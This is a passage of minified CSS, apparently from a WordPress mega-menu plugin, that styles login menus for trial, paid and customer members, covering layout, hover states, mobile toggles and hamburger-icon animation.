a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-trial-paid-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436230{content:"Tuesday 9th September 2025 16:43:50 UTC"}#mega-menu-wrap-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-customer-member:before,#mega-menu-wrap-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:after{display:none}#mega-menu-wrap-login-customer-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member p{margin-bottom:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member input,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member img{max-width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member 